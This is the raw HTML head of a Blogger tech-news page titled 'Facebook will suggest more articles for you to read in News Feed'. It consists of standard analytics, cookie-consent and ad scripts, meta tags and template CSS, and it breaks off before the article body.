

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.technews24h.com/2017/04/facebook-will-suggest-more-articles-for.html
body_size: 50061
content:
<!DOCTYPE html>
<html amp='amp' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSWZTCL');</script>
<!-- End Google Tag Manager -->
<script type='text/javascript'>
var _iub = _iub || [];
_iub.csConfiguration = {"siteId":3932305,"cookiePolicyId":99639509,"lang":"en","storage":{"useSiteId":true}};
</script>
<script src='https://cs.iubenda.com/autoblocking/3932305.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/gpp/stub.js' type='text/javascript'></script>
<script async='async' charset='UTF-8' src='//cdn.iubenda.com/cs/iubenda_cs.js' type='text/javascript'></script>
<script type='text/javascript'>
var _iub = _iub || [];
_iub.csConfiguration = {"siteId":3932305,"cookiePolicyId":99639509,"lang":"en","storage":{"useSiteId":true}};
</script>
<script src='https://cs.iubenda.com/autoblocking/3932305.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/gpp/stub.js' type='text/javascript'></script>
<script async='async' charset='UTF-8' src='//cdn.iubenda.com/cs/iubenda_cs.js' type='text/javascript'></script>
<script type='text/javascript'>
var _iub = _iub || [];
_iub.csConfiguration = {"siteId":3921000,"cookiePolicyId":94858985,"lang":"en","storage":{"useSiteId":true}};
</script>
<script src='https://cs.iubenda.com/autoblocking/3921000.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/gpp/stub.js' type='text/javascript'></script>
<script async='async' charset='UTF-8' src='//cdn.iubenda.com/cs/iubenda_cs.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-45ZWP911S5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-45ZWP911S5');
</script>
<meta content='7xTVuK-7YXWGEh0ZEIe7xWzLDmZevnP86s1MXGQlA2k' name='google-site-verification'/>
<meta content='b77fcb791b2de50c' name='yandex-verification'/>
<script type='text/javascript'>
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "techn023-20";
    amzn_assoc_linkid = "85215b949d28fa1acb8b5d00885bda84";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src='//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.technews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.technews24h.com/2017/04/facebook-will-suggest-more-articles-for.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tech News 24h - Atom" href="https://www.technews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tech News 24h - RSS" href="https://www.technews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tech News 24h - Atom" href="https://www.blogger.com/feeds/5118539697567566434/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tech News 24h - Atom" href="https://www.technews24h.com/feeds/5728684708952868760/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPkGHx4NBkKbcOwfZO8eqXYgDK7PJdMq9Fs3upnWXCvGkKu1K-xKjDRSfc0Blq6MVU2b767Yds_YCA5w9PojpfuV0SaaWybqmp3XpdtpzG_aiF5hklUF7I9_7BMkfwkW556gNlzaBupg/s640/related-articles-facebook.png' rel='image_src'/>
<meta content='https://www.technews24h.com/2017/04/facebook-will-suggest-more-articles-for.html' property='og:url'/>
<meta content='Facebook will suggest more articles for you to read in News Feed ' property='og:title'/>
<meta content='TechNews24h is a website focused around the Tech community' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPkGHx4NBkKbcOwfZO8eqXYgDK7PJdMq9Fs3upnWXCvGkKu1K-xKjDRSfc0Blq6MVU2b767Yds_YCA5w9PojpfuV0SaaWybqmp3XpdtpzG_aiF5hklUF7I9_7BMkfwkW556gNlzaBupg/w1200-h630-p-k-no-nu/related-articles-facebook.png' property='og:image'/>
<link href='https://www.technews24h.com/2017/04/facebook-will-suggest-more-articles-for.html' rel='canonical'/>
<title>
Facebook will suggest more articles for you to read in News Feed  - Tech News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='Tech news, gadgets, cars, social media, business, marketing, lifestyle, entertainment' name='description'/>
<!-- Description and Keywords (end) -->
<meta content='Facebook will suggest more articles for you to read in News Feed ' property='og:title'/>
<meta content='https://www.technews24h.com/2017/04/facebook-will-suggest-more-articles-for.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPkGHx4NBkKbcOwfZO8eqXYgDK7PJdMq9Fs3upnWXCvGkKu1K-xKjDRSfc0Blq6MVU2b767Yds_YCA5w9PojpfuV0SaaWybqmp3XpdtpzG_aiF5hklUF7I9_7BMkfwkW556gNlzaBupg/s640/related-articles-facebook.png' property='og:image'/>
<meta content='Tech News 24h' property='og:site_name'/>
<meta content='https://www.technews24h.com/' name='twitter:domain'/>
<meta content='Facebook will suggest more articles for you to read in News Feed ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPkGHx4NBkKbcOwfZO8eqXYgDK7PJdMq9Fs3upnWXCvGkKu1K-xKjDRSfc0Blq6MVU2b767Yds_YCA5w9PojpfuV0SaaWybqmp3XpdtpzG_aiF5hklUF7I9_7BMkfwkW556gNlzaBupg/s640/related-articles-facebook.png' name='twitter:image'/>
<meta content='Facebook will suggest more articles for you to read in News Feed ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Flexmag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#26519E"/>
<Variable name="color.header" description="Header Color" type="color" default="#26519E"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#26519E;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;    margin-top: 15px;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#26519E}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:36px}
.social-area{float:left;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:36px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#26519E}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 50px;
margin-right: 20px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 1px 0;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 50px;
line-height: 50px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    background: #26519E;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 52px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#26519E!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#26519E}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:250px;margin:10px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 325px;
height: 200px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 200px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:200px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #26519E;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #f22572 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#26519E}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#26519E}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#26519E}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:18px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#26519E}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
